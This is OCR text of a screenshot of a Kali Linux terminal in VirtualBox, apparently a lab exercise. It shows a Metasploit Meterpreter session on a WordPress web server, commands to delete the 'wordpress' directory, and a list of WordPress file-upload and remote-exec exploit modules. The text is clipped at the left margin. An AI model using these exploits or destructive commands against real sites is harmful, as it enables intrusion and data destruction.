 etchBoard
- Oracle VM VirtualBox
Visualizar Entrada Dispositivos Ajuda
ns Places Terminal Thu 14:25
root@kali: ~
View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
===============
Size Type Last modified Name
---- ---- ------------- ----
rw-r--r-- 11321 fil 2018-10-11 13:35:28 -0400 index.html
rw-r--r-- 672 fil 2018-09-11 13:31:29 -0400 index.nginx-debian.html
wxrwxrwx 4096 dir 2018-10-25 14:16:57 -0400 wordpress
wxr-xr-x 4096 dir 2018-10-25 12:35:23 -0400 wordpress_backup
ter > rm -r wordpress
pi_fs_delete_file: Operation failed: 1
ter > sudo rm -r wordpress
own command: sudo.
ter > exit
ting down Meterpreter...
16.5.18 - Meterpreter session 1 closed. Reason: User exit
oit(unix/webapp/wp_reflexgallery_file_upload) > use exploit/unix/webapp/wp_
oit/unix/webapp/wp_admin_shell_upload use exploit/unix/webapp/wp_optimizepress_upload
oit/unix/webapp/wp_advanced_custom_fields_exec use exploit/unix/webapp/wp_photo_gallery_unrestricted_file_uplo
oit/unix/webapp/wp_ajax_load_more_file_upload use exploit/unix/webapp/wp_phpmailer_host_header
oit/unix/webapp/wp_asset_manager_upload_exec use exploit/unix/webapp/wp_pixabay_images_upload
oit/unix/webapp/wp_creativecontactform_file_upload use exploit/unix/webapp/wp_platform_exec
oit/unix/webapp/wp_downloadmanager_upload use exploit/unix/webapp/wp_property_upload_exec
oit/unix/webapp/wp_easycart_unrestricted_file_upload use exploit/unix/webapp/wp_reflexgallery_file_upload
oit/unix/webapp/wp_foxypress_upload use exploit/unix/webapp/wp_revslider_upload_execute
oit/unix/webapp/wp_frontend_editor_file_upload use exploit/unix/webapp/wp_slideshowgallery_upload
oit/unix/webapp/wp_google_document_embedder_exec use exploit/unix/webapp/wp_symposium_shell_upload
oit/unix/webapp/wp_holding_pattern_file_upload use exploit/unix/webapp/wp_total_cache_exec
oit/unix/webapp/wp_inboundio_marketing_file_upload use exploit/unix/webapp/wp_worktheflow_upload
oit/unix/webapp/wp_infusionsoft_upload use exploit/unix/webapp/wp_wpshop_ecommerce_file_upload
oit/unix/webapp/wp_lastpost_exec use exploit/unix/webapp/wp_wptouch_file_upload
oit/unix/webapp/wp_mobile_detector_upload_execute use exploit/unix/webapp/wp_wysija_newsletters_upload
oit/unix/webapp/wp_nmediawebsite_file_upload
oit(unix/webapp/wp_reflexgallery_file_upload) > use exploit/unix/webapp/wp
Digite aqui para pesquisar